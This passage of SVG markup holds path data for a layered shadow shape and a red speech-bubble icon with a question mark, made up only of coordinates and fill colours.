<path opacity="0.36" d="M71.9746 40.9081L68.2105 38.7312C66.6685 37.9149 64.9451 37.416 63.1764 37.3707C63.3125 37.5974 63.4485 37.8242 63.5846 38.0509C63.8114 38.4591 63.9928 38.8673 64.2195 39.2754C64.0381 38.8673 63.8567 38.4591 63.5846 38.0509C62.5869 36.2822 61.181 34.7856 59.4576 33.6972L57.2354 32.4273L57.054 32.3366C56.9179 32.2459 56.7365 32.1552 56.6005 32.0192L52.8363 29.8423C49.6163 27.9829 44.4009 27.9829 41.181 29.8423C39.639 30.7493 38.7773 31.9285 38.7773 33.1983V37.6881C38.7773 38.958 39.639 40.1371 41.181 41.0441L44.9451 43.221C46.7592 44.1734 48.7547 44.6722 50.7955 44.6269C51.9293 44.6269 53.0631 44.4908 54.1515 44.2187V46.577C54.1515 47.8468 55.0132 49.026 56.5551 49.933L60.3193 52.1099C63.9928 53.9693 68.3012 53.9693 71.9746 52.1099C73.5166 51.2029 74.3782 50.0237 74.3782 48.7539V44.2641C74.4236 42.9942 73.5619 41.8151 71.9746 40.9081Z" fill="#DBE3EE"/>
<path opacity="0.39" d="M71.0684 40.9081L67.3042 38.7312C65.7623 37.9149 64.0389 37.416 62.2702 37.3707C62.4062 37.5974 62.5423 37.8242 62.6784 38.0509C62.9051 38.4591 63.0865 38.8673 63.3133 39.2754C63.1319 38.8673 62.9505 38.4591 62.6784 38.0509C61.6806 36.2822 60.2747 34.7856 58.5514 33.6972L56.3291 32.4273L56.1477 32.3366C56.0117 32.2459 55.8303 32.1552 55.6942 32.0192L51.9301 29.8423C48.7101 27.9829 43.4947 27.9829 40.2747 29.8423C38.7328 30.7493 37.8711 31.9285 37.8711 33.1983V37.6881C37.8711 38.958 38.7328 40.1371 40.2747 41.0441L44.0389 43.221C45.853 44.1734 47.8484 44.6722 49.8892 44.6269C51.023 44.6269 52.1568 44.4908 53.2452 44.2187V46.577C53.2452 47.8468 54.1069 49.026 55.6489 49.933L59.413 52.1099C63.0865 53.9693 67.3949 53.9693 71.0684 52.1099C72.6103 51.2029 73.472 50.0237 73.472 48.7539V44.2641C73.472 42.9942 72.6103 41.8151 71.0684 40.9081Z" fill="#D8E1EC"/>
<path opacity="0.42" d="M70.1602 40.9081L66.396 38.7312C64.8541 37.9149 63.1307 37.416 61.362 37.3707C61.498 37.5974 61.6341 37.8242 61.7702 38.0509C61.9969 38.4591 62.1783 38.8673 62.4051 39.2754C62.2237 38.8673 62.0423 38.4591 61.7702 38.0509C60.7724 36.2822 59.3665 34.7856 57.6432 33.6972L55.4209 32.4273L55.2395 32.3366C55.1035 32.2459 54.9221 32.1552 54.786 32.0192L51.0218 29.8423C47.8019 27.9829 42.5865 27.9829 39.3665 29.8423C37.8246 30.7493 36.9629 31.9285 36.9629 33.1983V37.6881C36.9629 38.958 37.8246 40.1371 39.3665 41.0441L43.1307 43.221C44.9448 44.1734 46.9402 44.6722 48.981 44.6269C50.1148 44.6269 51.2486 44.4908 52.337 44.2187V46.577C52.337 47.8468 53.1987 49.026 54.7407 49.933L58.5048 52.1099C62.1783 53.9693 66.4867 53.9693 70.1602 52.1099C71.7021 51.2029 72.5638 50.0237 72.5638 48.7539V44.2641C72.5638 42.9942 71.7021 41.8151 70.1602 40.9081Z" fill="#D5DEEB"/>
<path opacity="0.45" d="M69.209 40.9081L65.4448 38.7312C63.9029 37.9149 62.1795 37.416 60.4108 37.3707C60.5469 37.5974 60.6829 37.8242 60.819 38.0509C61.0457 38.4591 61.2271 38.8673 61.4539 39.2754C61.2725 38.8673 61.0911 38.4591 60.819 38.0509C59.8212 36.2822 58.4153 34.7856 56.692 33.6972L54.4698 32.4273L54.2884 32.3366C54.1523 32.2459 53.9709 32.1552 53.8348 32.0192L50.0707 29.8423C46.8507 27.9829 41.6353 27.9829 38.4153 29.8423C36.8734 30.7493 36.0117 31.9285 36.0117 33.1983V37.6881C36.0117 38.958 36.8734 40.1371 38.4153 41.0441L42.1795 43.221C43.9482 44.1734 45.9437 44.6269 47.9845 44.6269C49.1183 44.6269 50.2521 44.4908 51.3405 44.2187V46.577C51.3405 47.8468 52.2022 49.026 53.7441 49.933L57.5083 52.1099C61.1818 53.9693 65.4902 53.9693 69.1636 52.1099C70.7056 51.2029 71.5673 50.0237 71.5673 48.7539V44.2641C71.658 42.9942 70.7963 41.8151 69.209 40.9081Z" fill="#D2DCE9"/>
<path opacity="0.48" d="M68.3008 40.9081L64.5366 38.7312C62.9947 37.9149 61.2713 37.416 59.5026 37.3707C59.6387 37.5974 59.7747 37.8242 59.9108 38.0509C60.1375 38.4591 60.3189 38.8673 60.5457 39.2754C60.3643 38.8673 60.1829 38.4591 59.9108 38.0509C58.913 36.2822 57.5071 34.7856 55.7838 33.6972L53.5616 32.4273L53.3802 32.3366C53.2441 32.2459 53.0627 32.1552 52.9266 32.0192L49.1625 29.8423C45.9425 27.9829 40.7271 27.9829 37.5071 29.8423C35.9652 30.7493 35.1035 31.9285 35.1035 33.1983V37.6881C35.1035 38.958 35.9652 40.1371 37.5071 41.0441L41.2713 43.221C43.0854 44.1734 45.0808 44.6722 47.1217 44.6269C48.2554 44.6269 49.3892 44.4908 50.4777 44.2187V46.577C50.4777 47.8468 51.3393 49.026 52.8813 49.933L56.6455 52.1099C60.3189 53.9693 64.6273 53.9693 68.3008 52.1099C69.8427 51.2029 70.7044 50.0237 70.7044 48.7539V44.2641C70.7044 42.9942 69.8427 41.8151 68.3008 40.9081Z" fill="#CFDAE8"/>
<path opacity="0.52" d="M67.3496 40.9081L63.5855 38.7312C62.0435 37.9149 60.3201 37.416 58.5514 37.3707C58.6875 37.5974 58.8235 37.8242 58.9596 38.0509C59.1864 38.4591 59.3678 38.8673 59.5945 39.2754C59.4131 38.8673 59.2317 38.4591 58.9596 38.0509C57.9619 36.2822 56.556 34.7856 54.8326 33.6972L52.6104 32.4273L52.429 32.3366C52.2929 32.2459 52.1115 32.1552 51.9755 32.0192L48.2113 29.8423C44.9913 27.9829 39.7759 27.9829 36.556 29.8423C35.014 30.7493 34.1523 31.9285 34.1523 33.1983V37.6881C34.1523 38.958 35.014 40.1371 36.556 41.0441L40.3201 43.221C42.1342 44.1734 44.1297 44.6722 46.1705 44.6269C47.3043 44.6269 48.4381 44.4908 49.5265 44.2187V46.577C49.5265 47.8468 50.3882 49.026 51.9301 49.933L55.6943 52.1099C59.3678 53.9693 63.6762 53.9693 67.3496 52.1099C68.8916 51.2029 69.7533 50.0237 69.7533 48.7539V44.2641C69.7986 42.9942 68.9369 41.8151 67.3496 40.9081Z" fill="#CCD7E6"/>
<path opacity="0.55" d="M66.4414 40.9081L62.6773 38.7312C61.1353 37.9149 59.4119 37.416 57.6432 37.3707C57.7793 37.5974 57.9153 37.8242 58.0514 38.0509C57.0537 36.2822 55.6478 34.7856 53.9244 33.6972L51.7022 32.4273L51.5208 32.3366C51.3847 32.2459 51.2033 32.1552 51.0673 32.0192L47.3031 29.8423C44.0831 27.9829 38.8677 27.9829 35.6478 29.8423C34.1058 30.7493 33.2441 31.9285 33.2441 33.1983V37.6881C33.2441 38.958 34.1058 40.1371 35.6478 41.0441L39.4119 43.221C41.1807 44.1734 43.2215 44.6269 45.2169 44.6269C46.3507 44.6269 47.4845 44.4908 48.5729 44.2187V46.577C48.5729 47.8468 49.4346 49.026 50.9766 49.933L54.7407 52.1099C58.4142 53.9693 62.7226 53.9693 66.3961 52.1099C67.938 51.2029 68.7997 50.0237 68.7997 48.7539V44.2641C68.8451 42.9942 68.0287 41.8151 66.4414 40.9081Z" fill="#C9D5E5"/>
<path opacity="0.58" d="M65.5352 40.9081L61.771 38.7312C60.2291 37.9149 58.5057 37.416 56.737 37.3707C56.873 37.5974 57.0091 37.8242 57.1451 38.0509C56.1474 36.2822 54.7415 34.7856 53.0182 33.6972L50.7959 32.4273L50.6145 32.3366C50.4785 32.2459 50.2971 32.1552 50.161 32.0192L46.3968 29.8423C43.1769 27.9829 37.9615 27.9829 34.7415 29.8423C33.1996 30.7493 32.3379 31.9285 32.3379 33.1983V37.6881C32.3379 38.958 33.1996 40.1371 34.7415 41.0441L38.5057 43.221C40.2744 44.1734 42.3152 44.6269 44.3107 44.6269C45.4445 44.6269 46.5783 44.4908 47.6667 44.2187V46.577C47.6667 47.8468 48.5284 49.026 50.0703 49.933L53.8345 52.1099C57.508 53.9693 61.8164 53.9693 65.4898 52.1099C67.0318 51.2029 67.8935 50.0237 67.8935 48.7539V44.2641C67.9388 42.9942 67.0771 41.8151 65.5352 40.9081Z" fill="#C6D3E3"/>
<path opacity="0.61" d="M64.582 40.9081L60.8179 38.7312C59.2759 37.9149 57.5526 37.416 55.7839 37.3707C55.9199 37.5974 56.056 37.8242 56.192 38.0509C55.1943 36.2822 53.7884 34.7856 52.065 33.6972L49.8428 32.4273L49.6614 32.3366C49.5254 32.2459 49.344 32.1552 49.2079 32.0192L45.4437 29.8423C42.2238 27.9829 37.0083 27.9829 33.7884 29.8423C32.2464 30.7493 31.3848 31.9285 31.3848 33.1983V37.6881C31.3848 38.958 32.2464 40.1371 33.7884 41.0441L37.5526 43.221C39.3213 44.1734 41.3621 44.6722 43.3576 44.6269C44.4913 44.6269 45.6251 44.4908 46.7136 44.2187V46.577C46.7136 47.8468 47.5752 49.026 49.1172 49.933L52.8814 52.1099C56.5548 53.9693 60.8632 53.9693 64.5367 52.1099C66.0786 51.2029 66.9403 50.0237 66.9403 48.7539V44.2641C67.031 42.9942 66.1693 41.8151 64.582 40.9081Z" fill="#C3D0E2"/>
<path opacity="0.64" d="M63.6762 40.9081L59.9121 38.7312C58.3701 37.9149 56.6467 37.416 54.878 37.3707C55.0141 37.5974 55.1502 37.8242 55.2862 38.0509C54.2885 36.2822 52.8826 34.7856 51.1592 33.6972L48.937 32.4273L48.7556 32.3366C48.6195 32.2459 48.4381 32.1552 48.3021 32.0192L44.4926 29.8423C41.2726 27.9829 36.0572 27.9829 32.8372 29.8423C31.2953 30.7493 30.4336 31.9285 30.4336 33.1983V37.6881C30.4336 38.958 31.2953 40.1371 32.8372 41.0441L36.6014 43.221C38.4155 44.1734 40.4109 44.6722 42.4517 44.6269C43.5855 44.6269 44.7193 44.4908 45.8077 44.2187V46.577C45.8077 47.8468 46.6694 49.026 48.2114 49.933L51.9755 52.1099C55.649 53.9693 59.9574 53.9693 63.6309 52.1099C65.1728 51.2029 66.0345 50.0237 66.0345 48.7539V44.2641C66.0799 42.9942 65.2182 41.8151 63.6762 40.9081Z" fill="#C0CEE0"/>
<path opacity="0.67" d="M62.768 40.9081L59.0038 38.7312C57.4619 37.9149 55.7385 37.416 53.9698 37.3707C54.1059 37.5974 54.2419 37.8242 54.378 38.0509C53.3803 36.2822 51.9744 34.7856 50.251 33.6972L48.0288 32.4273L47.8474 32.3366C47.7113 32.2459 47.5299 32.1552 47.3939 32.0192L43.5843 29.8423C40.3644 27.9829 35.149 27.9829 31.929 29.8423C30.3871 30.7493 29.5254 31.9285 29.5254 33.1983V37.6881C29.5254 38.958 30.3871 40.1371 31.929 41.0441L35.6932 43.221C37.4619 44.1734 39.5027 44.6722 41.4982 44.6269C42.632 44.6269 43.7658 44.4908 44.8542 44.2187V46.577C44.8542 47.8468 45.7159 49.026 47.2578 49.933L51.022 52.1099C54.6955 53.9693 59.0039 53.9693 62.6773 52.1099C64.2193 51.2029 65.0809 50.0237 65.0809 48.7539V44.2641C65.1716 42.9942 64.31 41.8151 62.768 40.9081Z" fill="#BDCCDF"/>
<path opacity="0.7" d="M61.8164 40.9081L58.0522 38.7312C56.5103 37.9149 54.7869 37.416 53.0182 37.3707C53.1543 37.5974 53.2903 37.8242 53.4264 38.0509C52.4287 36.2822 51.0228 34.7856 49.2994 33.6972L47.0772 32.4273L46.8958 32.3366C46.7597 32.2459 46.5783 32.1552 46.4423 32.0192L42.6781 29.8423C39.4581 27.9829 34.2427 27.9829 31.0228 29.8423C29.4808 30.7493 28.6191 31.9285 28.6191 33.1983V37.6881C28.6191 38.958 29.4808 40.1371 31.0228 41.0441L34.7869 43.221C36.601 44.1734 38.5965 44.6722 40.6373 44.6269C41.7711 44.6269 42.9049 44.4908 43.9933 44.2187V46.577C43.9933 47.8468 44.855 49.026 46.3969 49.933L50.1611 52.1099C53.8346 53.9693 58.1429 53.9693 61.8164 52.1099C63.3584 51.2029 64.22 50.0237 64.22 48.7539V44.2641C64.2654 42.9942 63.4037 41.8151 61.8164 40.9081Z" fill="#BAC9DE"/>
<path opacity="0.73" d="M60.9086 40.9081L57.1445 38.7312C55.6025 37.9149 53.8792 37.416 52.1105 37.3707C52.2465 37.5974 52.3826 37.8242 52.5186 38.0509C51.5209 36.2822 50.115 34.7856 48.3916 33.6972L46.1694 32.4273L45.988 32.3366C45.852 32.2459 45.6706 32.1552 45.5345 32.0192L41.725 29.8423C38.505 27.9829 33.2896 27.9829 30.0696 29.8423C28.5277 30.7493 27.666 31.9285 27.666 33.1983V37.6881C27.666 38.958 28.5277 40.1371 30.0696 41.0441L33.8338 43.221C35.6479 44.1734 37.6433 44.6722 39.6842 44.6269C40.8179 44.6269 41.9517 44.4908 43.0402 44.2187V46.577C43.0402 47.8468 43.9018 49.026 45.4438 49.933L49.208 52.1099C52.8814 53.9693 57.1898 53.9693 60.8633 52.1099C62.4052 51.2029 63.2669 50.0237 63.2669 48.7539V44.2641C63.3123 42.9942 62.4506 41.8151 60.9086 40.9081Z" fill="#B7C7DC"/>
<path opacity="0.76" d="M59.957 40.9081L56.1929 38.7312C54.6509 37.9149 52.9276 37.416 51.1589 37.3707C51.2949 37.5974 51.431 37.8242 51.567 38.0509C51.7938 38.4591 52.0205 38.8673 52.2019 39.2754C52.0205 38.8673 51.8391 38.4591 51.6124 38.0509C50.6146 36.2822 49.2087 34.7856 47.4854 33.6972L45.2178 32.4273L45.0364 32.3366C44.9004 32.2459 44.7189 32.1552 44.5829 32.0192L40.8187 29.8423C37.5988 27.9829 32.3833 27.9829 29.1634 29.8423C27.6214 30.7493 26.7598 31.9285 26.7598 33.1983V37.6881C26.7598 38.958 27.6214 40.1371 29.1634 41.0441L32.9276 43.221C34.6963 44.1734 36.7371 44.6269 38.7326 44.6269C39.8663 44.6269 41.0001 44.4908 42.0886 44.2187V46.577C42.0886 47.8468 42.9502 49.026 44.4922 49.933L48.2564 52.1099C51.9298 53.9693 56.2382 53.9693 59.9117 52.1099C61.4536 51.2029 62.3153 50.0237 62.3153 48.7539V44.2641C62.406 42.9942 61.5443 41.8151 59.957 40.9081Z" fill="#B4C5DB"/>
<path opacity="0.79" d="M59.0488 40.9081L55.2847 38.7312C53.7427 37.9149 52.0194 37.416 50.2507 37.3707C50.3867 37.5974 50.5228 37.8242 50.6588 38.0509C49.6611 36.2822 48.2552 34.7856 46.5318 33.6972L44.3096 32.4273L44.1282 32.3366C43.9922 32.2459 43.8107 32.1552 43.6747 32.0192L39.9105 29.8423C36.6906 27.9829 31.4751 27.9829 28.2552 29.8423C26.7132 30.7493 25.8516 31.9285 25.8516 33.1983V37.6881C25.8516 38.958 26.7132 40.1371 28.2552 41.0441L32.0194 43.221C33.7881 44.1734 35.8289 44.6269 37.8244 44.6269C38.9581 44.6269 40.0919 44.4908 41.1804 44.2187V46.577C41.1804 47.8468 42.042 49.026 43.584 49.933L47.3482 52.1099C51.0216 53.9693 55.33 53.9693 59.0035 52.1099C60.5454 51.2029 61.4071 50.0237 61.4071 48.7539V44.2641C61.4525 42.9942 60.6361 41.8151 59.0488 40.9081Z" fill="#B1C2D9"/>
<path opacity="0.82" d="M58.1426 40.9081L54.3784 38.7312C52.8365 37.9149 51.1131 37.416 49.3444 37.3707C49.4805 37.5974 49.6165 37.8242 49.7526 38.0509C48.7548 36.2822 47.3489 34.7856 45.6256 33.6972L43.4034 32.4273L43.222 32.3366C43.0859 32.2459 42.9045 32.1552 42.7684 32.0192L39.0043 29.8423C35.7843 27.9829 30.5689 27.9829 27.3489 29.8423C25.807 30.7493 24.9453 31.9285 24.9453 33.1983V37.6881C24.9453 38.958 25.807 40.1371 27.3489 41.0441L31.1131 43.221C32.8818 44.1734 34.9226 44.6269 36.9181 44.6269C38.0519 44.6269 39.1857 44.4908 40.2741 44.2187V46.577C40.2741 47.8468 41.1358 49.026 42.6777 49.933L46.4419 52.1099C50.1154 53.9693 54.4238 53.9693 58.0972 52.1099C59.6392 51.2029 60.5009 50.0237 60.5009 48.7539V44.2641C60.5462 42.9942 59.6845 41.8151 58.1426 40.9081Z" fill="#AEC0D8"/>
<path opacity="0.85" d="M57.1895 40.9081L53.4253 38.7312C51.8833 37.9149 50.16 37.416 48.3913 37.3707C48.5273 37.5974 48.6634 37.8242 48.7994 38.0509C47.8017 36.2822 46.3958 34.7856 44.6725 33.6972L42.4502 32.4273L42.2688 32.3366C42.1328 32.2459 41.9514 32.1552 41.8153 32.0192L38.0511 29.8423C34.8312 27.9829 29.6158 27.9829 26.3958 29.8423C24.8539 30.7493 23.9922 31.9285 23.9922 33.1983V37.6881C23.9922 38.958 24.8539 40.1371 26.3958 41.0441L30.16 43.221C31.974 44.1734 33.9695 44.6722 36.0103 44.6269C37.1441 44.6269 38.2779 44.4908 39.3663 44.2187V46.577C39.3663 47.8468 40.228 49.026 41.77 49.933L45.5341 52.1099C49.2076 53.9693 53.516 53.9693 57.1895 52.1099C58.7314 51.2029 59.5931 50.0237 59.5931 48.7539V44.2641C59.6384 42.9942 58.7768 41.8151 57.1895 40.9081Z" fill="#ABBED6"/>
<path opacity="0.88" d="M56.2832 40.9081L52.519 38.7312C50.9771 37.9149 49.2537 37.416 47.485 37.3707C47.6211 37.5974 47.7571 37.8242 47.8932 38.0509C46.8955 36.2822 45.4896 34.7856 43.7662 33.6972L41.544 32.4273L41.3626 32.3366C41.2265 32.2459 41.0451 32.1552 40.9091 32.0192L37.1449 29.8423C33.9249 27.9829 28.7095 27.9829 25.4896 29.8423C23.9476 30.7493 23.0859 31.9285 23.0859 33.1983V37.6881C23.0859 38.958 23.9476 40.1371 25.4896 41.0441L29.2537 43.221C31.0224 44.1734 33.0633 44.6269 35.0587 44.6269C36.1925 44.6269 37.3263 44.4908 38.4147 44.2187V46.577C38.4147 47.8468 39.2764 49.026 40.8184 49.933L44.5825 52.1099C48.256 53.9693 52.5644 53.9693 56.2379 52.1099C57.7798 51.2029 58.6415 50.0237 58.6415 48.7539V44.2641C58.6868 42.9942 57.8252 41.8151 56.2832 40.9081Z" fill="#A8BBD5"/>
<path opacity="0.91" d="M55.3754 40.908L51.6113 38.7311C50.0693 37.9148 48.346 37.416 46.5773 37.3706C46.7133 37.5974 46.8494 37.8241 46.9854 38.0509C45.9877 36.2822 44.5818 34.7856 42.8584 33.6971L40.6362 32.4273L40.4095 32.2912C40.2734 32.2005 40.092 32.1098 39.9559 31.9738L36.1918 29.7969C32.9718 27.9375 27.7564 27.9375 24.5364 29.7969C22.9945 30.7039 22.1328 31.8831 22.1328 33.1529V37.6881C22.1328 38.9579 22.9945 40.137 24.5364 41.0441L28.3006 43.2209C30.1147 44.1733 32.1101 44.6722 34.151 44.6268C35.2847 44.6268 36.4185 44.4908 37.507 44.2187V46.5769C37.507 47.8468 38.3686 49.0259 39.9106 49.933L43.6748 52.1098C45.4888 53.0622 47.4843 53.5611 49.5251 53.5157C51.5659 53.5611 53.5614 53.0622 55.3754 52.1098C56.9174 51.2028 57.7791 50.0237 57.7791 48.7538V44.264C57.7791 42.9942 56.9174 41.815 55.3754 40.908Z" fill="#A5B9D3"/>
<path opacity="0.94" d="M54.4238 40.908L50.6597 38.7311C49.1177 37.9148 47.3944 37.416 45.6257 37.3706C45.7617 37.5974 45.8978 37.8241 46.0338 38.0509C45.0361 36.2822 43.6302 34.7856 41.9068 33.6971L39.6846 32.4273L39.5032 32.2912C39.3672 32.2005 39.1857 32.1098 39.0497 31.9738L35.2855 29.7969C32.0656 27.9375 26.8501 27.9375 23.6302 29.7969C22.0882 30.7039 21.2266 31.8831 21.2266 33.1529V37.6881C21.2266 38.9579 22.0882 40.137 23.6302 41.0441L27.3944 43.2209C29.1631 44.1733 31.2039 44.6722 33.1994 44.6268C34.3331 44.6268 35.4669 44.4908 36.5554 44.2187V46.5769C36.5554 47.8468 37.417 49.0259 38.959 49.933L42.7232 52.1098C44.5372 53.0622 46.5327 53.5611 48.5735 53.5157C50.6143 53.5611 52.6098 53.0622 54.4238 52.1098C55.9658 51.2028 56.8275 50.0237 56.8275 48.7538V44.264C56.8728 42.9942 56.0111 41.815 54.4238 40.908Z" fill="#A2B7D2"/>
<path opacity="0.97" d="M53.5161 40.908L49.7519 38.7311C48.2099 37.9148 46.4866 37.416 44.7179 37.3706C44.8539 37.5974 44.99 37.8241 45.126 38.0509C44.1283 36.2822 42.7224 34.7856 40.9991 33.6971L38.7768 32.4273L38.5954 32.2912C38.4594 32.2005 38.278 32.1098 38.1419 31.9738L34.3324 29.7969C31.1124 27.9375 25.897 27.9375 22.6771 29.7969C21.1351 30.7039 20.2734 31.8831 20.2734 33.1529V37.6881C20.2734 38.9579 21.1351 40.137 22.6771 41.0441L26.4412 43.2209C28.2553 44.1733 30.2508 44.6722 32.2916 44.6268C33.4254 44.6268 34.5592 44.4908 35.6476 44.2187V46.5769C35.6476 47.8468 36.5093 49.0259 38.0512 49.933L41.8154 52.1098C43.6294 53.0622 45.6249 53.5611 47.6204 53.5157C49.6612 53.5611 51.6567 53.0622 53.4707 52.1098C55.0127 51.2028 55.8743 50.0237 55.8743 48.7538V44.264C55.9197 42.9942 55.058 41.815 53.5161 40.908Z" fill="#9FB4D0"/>
<path d="M52.5645 40.9081L48.8003 38.7312C47.2583 37.9149 45.535 37.416 43.7663 37.3707C43.9023 37.5974 44.0384 37.8242 44.1744 38.0509C43.1767 36.2822 41.7708 34.7856 40.0475 33.6972L37.8252 32.4273L37.6438 32.3366C37.5078 32.2459 37.3264 32.1552 37.1903 32.0192L33.4261 29.8423C30.2062 27.9829 24.9908 27.9829 21.7708 29.8423C20.2289 30.7493 19.3672 31.9285 19.3672 33.1983V37.6881C19.3672 38.958 20.2289 40.1371 21.7708 41.0441L25.535 43.221C27.3037 44.1734 29.2992 44.6269 31.34 44.6269C32.4738 44.6269 33.6076 44.4908 34.696 44.2187V46.577C34.696 47.8468 35.5577 49.026 37.0996 49.933L40.8638 52.1099C42.6778 53.0623 44.6733 53.5611 46.7141 53.5158C48.7549 53.5611 50.7504 53.0623 52.5645 52.1099C54.1064 51.2029 54.9681 50.0237 54.9681 48.7539V44.2641C55.0134 42.9942 54.1518 41.8151 52.5645 40.9081Z" fill="#9CB2CF"/>
</g>
<path d="M27.1659 44.6268L22.404 42.2232C20.9074 41.4522 19.819 39.8649 19.5469 37.5973C18.8213 31.9284 18.8666 26.8944 19.5469 20.4544C20.0911 15.8286 23.0389 10.8853 26.8485 8.3456C32.1999 4.80818 36.599 2.63131 41.9052 0.862606C43.3111 0.318388 44.8984 0.36374 46.2589 0.99866L51.0208 3.40229C49.6603 2.76737 48.073 2.72202 46.6671 3.26623C41.3609 5.03494 36.9618 7.21181 31.6104 10.7492C27.8008 13.2889 24.8077 18.2322 24.3088 22.8581C23.5832 29.298 23.5378 34.3773 24.2634 40.0463C24.5809 42.2685 25.6693 43.8558 27.1659 44.6268Z" fill="#F6A5A2"/>
<path d="M35.9643 43.13C34.5584 43.7196 33.1072 44.2638 31.6106 44.7173C29.9326 45.3069 28.3906 45.2162 27.1661 44.6266C26.5312 44.3091 25.9416 43.8556 25.5335 43.2661L25.4428 43.13L25.3974 43.0393L25.3521 42.9486L25.3067 42.9032V42.8579V42.8125V42.7672V42.7218V42.6765V42.6311V42.5858V42.6765V42.6311V42.5858V42.5404V42.4951V42.4497V42.4044V42.359V42.3137V42.2683V42.223V42.1776V42.1323V42.0869V42.223V42.1776V42.1323V42.0869V42.0416V41.9962V41.9509V41.9055V41.8602V41.8148V41.7695V41.7241V41.6788V41.6334V41.5881V41.5427V41.4974V41.452V41.4066V41.3613V41.3159V41.2706V41.2252V41.1799V41.1345V41.0892V41.0438V40.9985V40.9531V40.9078V40.8624V40.7264V40.681C25.3067 40.4996 25.2614 40.3636 25.2614 40.1822L25.216 39.9554L25.1707 39.5926C25.1253 39.3658 25.1253 39.1844 25.08 38.9577L25.0346 38.5495L24.9893 38.232C24.9893 38.096 24.9893 37.9599 24.9439 37.8239L23.9462 36.7808C23.9462 36.554 23.9008 36.3273 23.9008 36.1459V36.0552V35.8284V35.647C23.9008 35.2842 23.8555 34.9214 23.8555 34.5586V34.3772C23.8555 34.2865 23.8555 34.1504 23.8555 34.0597V33.6062C23.8555 33.5608 23.8555 33.4701 23.8555 33.4248V33.2434C23.8555 33.1527 23.8555 33.062 23.8555 32.9713C23.8555 32.6085 23.8555 32.2003 23.8555 31.8375C23.8555 31.3386 23.8555 30.8398 23.8555 30.3862C23.8555 30.1595 23.8555 29.9781 23.8555 29.7513C23.8555 29.4339 23.8555 29.1617 23.9008 28.8443V28.7082V28.4815V28.2094C23.9008 28.028 23.9008 27.8466 23.9462 27.6652V27.4384V27.0756V26.8942C23.9462 26.5767 23.9915 26.3046 24.0369 25.9871V25.8964V25.8057C24.0822 25.4883 24.0822 25.1708 24.1276 24.808L24.1729 24.4905L24.2183 24.037C24.2636 23.7196 24.2636 23.4021 24.309 23.0847V22.9486V22.8125V22.6311V22.5858V22.4497V22.3137V22.2683V22.223C24.309 22.1323 24.3543 21.9962 24.3543 21.9055V21.8602V21.8148V21.7695C24.3543 21.6788 24.3997 21.5881 24.3997 21.4973C24.3997 21.4066 24.445 21.2706 24.4904 21.1345C24.5357 20.9531 24.5811 20.7717 24.6264 20.5903V20.545C24.6718 20.3182 24.7625 20.1368 24.8078 19.91L24.8532 19.8193L24.8986 19.6833V19.6379V19.5926C25.0346 19.2298 25.1707 18.8216 25.3521 18.4588V18.4134C25.3974 18.2774 25.4881 18.096 25.5788 17.9599L25.6695 17.7785C25.7602 17.5518 25.8963 17.325 25.987 17.1436L26.123 16.9168V16.8715L26.3498 16.4633V16.3726L26.8033 15.9191L26.9394 15.7377C28.1639 13.7422 29.7512 12.0642 31.6559 10.749C37.0074 7.21163 41.4065 5.03476 46.7126 3.26605H46.758V3.2207H46.8033H46.8487H46.894H46.9394H46.9847H47.0301H47.0754H47.1208H47.3475H47.3929H47.4382H47.7557H47.801H49.7965H49.8872H50.0686H50.114H50.2047H50.25H50.2954L50.3861 3.26605H50.4314L50.5221 3.31141H50.5675L50.7035 3.35676H50.7489L50.8849 3.40211C51.021 3.44746 51.1117 3.49281 51.2478 3.53816C52.7444 4.30914 53.7874 5.85109 54.1049 8.07331C54.9212 13.9237 54.8759 19.003 54.1049 25.4429C53.6967 29.8874 50.7035 34.7853 46.9394 37.2797C46.2137 37.7785 44.6718 38.6402 43.9915 39.0484L40.0913 53.062L35.9643 43.13Z" fill="#F0595F"/>
<path d="M35.9645 43.1304L39.774 53.0623L34.5586 50.4773L32.291 44.4909C33.5609 44.1281 34.7853 43.6292 35.9645 43.1304Z" fill="#F6A5A2"/>
<path d="M38.3678 29.3887C37.7782 29.9329 37.234 30.0236 37.0526 29.6608C36.6444 28.9352 36.463 28.0735 36.5084 27.2572C36.5084 26.1687 36.7352 25.1256 37.1887 24.1279C37.5515 23.2209 38.0503 22.3592 38.6853 21.5429C39.2295 20.8626 39.7283 20.137 40.1819 19.366C40.59 18.7764 40.8168 18.0508 40.8621 17.3252C40.9075 16.8263 40.7261 16.3275 40.2726 16.01C39.9098 15.7832 39.3202 15.8739 38.5492 16.2368C37.5061 16.781 36.5991 17.5973 35.9188 18.595C35.2839 19.5021 34.5129 20.0009 34.1955 19.6835L32.971 18.459C32.6535 18.1415 32.8349 17.2345 33.4245 16.3728C34.7397 14.1052 36.6444 12.2912 39.0027 11.112C40.9075 10.205 42.4041 10.0236 43.4925 10.6132C44.581 11.2027 45.1252 12.4272 45.1252 14.2866C45.1252 15.3297 44.9438 16.3275 44.6263 17.3252C44.3088 18.2322 43.9007 19.1393 43.4018 19.9556C42.903 20.7266 42.4494 21.4068 41.9506 22.0871C41.4971 22.722 41.0889 23.4023 40.7261 24.1279C40.4086 24.7175 40.2272 25.3978 40.2272 26.0327C40.2272 26.078 40.2272 26.078 40.2272 26.1234C40.1819 26.7129 40.0005 27.2572 39.7283 27.8014C39.4109 28.391 39.0027 28.9352 38.5039 29.3887H38.3678ZM40.5447 36.1461C40.1819 36.8717 39.5923 37.5066 38.8667 37.9148C38.3225 38.2322 37.6422 38.1869 37.1887 37.7787C36.6898 37.2798 36.4177 36.5996 36.463 35.8739C36.463 34.9669 36.7352 34.1052 37.1887 33.2889C37.5515 32.5633 38.141 31.9284 38.8667 31.5202C39.4109 31.2027 40.0912 31.2481 40.5447 31.6563C41.0435 32.1551 41.3157 32.8354 41.2703 33.5157C41.2703 34.4681 40.9982 35.3297 40.5447 36.1461Z" fill="#A83C41"/>
